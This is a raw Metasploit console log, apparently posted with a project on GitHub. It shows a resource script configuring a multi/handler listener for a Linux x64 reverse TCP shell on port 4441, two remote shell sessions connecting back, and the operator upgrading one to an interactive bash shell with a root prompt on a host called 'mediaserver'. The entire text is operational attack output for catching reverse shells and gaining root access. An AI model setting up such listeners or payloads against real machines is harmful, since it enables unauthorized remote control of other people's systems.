 [*] Processing listen.rc for ERB directives.
resource (listen.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (listen.rc)> set PAYLOAD linux/x64/shell_reverse_tcp
PAYLOAD => linux/x64/shell_reverse_tcp
resource (listen.rc)> set LHOST
LHOST => 10.17.10.191
resource (listen.rc)> set LPORT 4441
LPORT => 4441
resource (listen.rc)> set ExitOnSession false
ExitOnSession => false
resource (listen.rc)> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on :4441
msf6 exploit(multi/handler) > [*] Command shell session 1 opened ( :4441 ->
6:39510) at 2022-11-06 22:27:16 -0500
[*] Command shell session 2 opened ( 1:4441 -> 6 :39512) at 2022-11-06 22:27:2
5 -0500
sessions -i 1
[*] Starting interaction with 1...
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /usr/bin/bash
root@mediaserver:/home/pi/IRShell/irShell# cd ..